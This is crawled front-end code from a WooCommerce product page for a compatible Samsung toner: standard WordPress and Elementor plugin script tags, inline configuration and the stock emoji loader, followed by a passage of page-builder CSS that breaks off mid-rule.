var frontendApiSettings = {"nonce":"d4464e0656","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"9adafba0a7"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b8966eb8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5286,"title":"Samsung%20MLT-D109S%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"2120":{"name":"Brother TN-227C Cyan Toner Cartridge, High Yield","price":100},"1462":{"name":"fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)","price":70},"1468":{"name":"Canon 047 Black Compatible Toner Cartridge, Standard Yield (2164C001AA)","price":50},"1820":{"name":"Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer","price":150},"5286":{"name":"Samsung MLT-D109S Compatible Toner - Black","price":95.99}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"24f9806429"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5286","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769671671
body_size: 4282
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches 